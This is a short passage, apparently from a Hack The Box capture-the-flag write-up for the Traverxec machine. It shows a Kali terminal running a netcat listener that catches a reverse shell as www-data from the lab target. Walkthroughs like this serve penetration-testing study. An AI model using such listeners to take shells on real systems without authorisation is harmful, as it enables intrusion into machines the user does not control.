 ┌──(root㉿kali)-[/home/…/Desktop/HTB/lab/Traverxec]
└─# nc -nlvp 1339
listening on [any] 1339 ...
connect to [10.10.17.145] from (UNKNOWN) [10.129.230.8] 35404
bash: cannot set terminal process group (767): Inappropriate ioctl for device
bash: no job control in this shell
www-data@traverxec:/usr/bin$